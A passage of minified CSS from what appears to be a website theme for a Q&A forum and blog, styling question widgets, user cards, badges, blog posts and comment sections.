a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment 